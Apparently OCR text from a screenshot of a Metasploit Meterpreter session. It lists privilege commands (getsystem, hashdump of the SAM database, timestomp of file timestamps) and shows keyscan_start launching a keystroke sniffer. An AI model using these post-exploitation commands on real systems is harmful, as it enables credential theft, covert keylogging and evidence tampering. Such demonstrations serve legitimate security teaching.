 root@Mr-X: ~ × root@Mr-X: ~ ×
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
-MR.X-